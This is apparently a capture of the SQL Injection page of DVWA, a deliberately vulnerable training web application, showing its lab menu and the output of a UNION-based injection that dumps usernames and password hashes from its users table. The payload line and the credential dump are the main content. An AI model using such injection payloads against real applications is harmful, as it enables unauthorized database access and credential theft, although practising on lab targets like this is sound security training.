 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 UNION SELECT user, password FROM users#
First name: admin
Surname: 8e70383c69f7a3b7ea3f71b02f3e9731
ID: 0 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information